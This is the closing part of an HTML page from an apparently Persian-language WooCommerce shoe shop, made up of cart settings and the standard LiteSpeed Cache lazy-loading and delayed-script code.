\u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af0594040e71849fb53964e3a34d96b3","fragment_name":"wc_fragments_af0594040e71849fb53964e3a34d96b3","request_timeout":"5000"}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://payarashoe.com/wp-content/litespeed/js/f8c06938fd8088312f967c1a68599cf0.js?ver=8489b"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 21:00:09 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 21:00:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->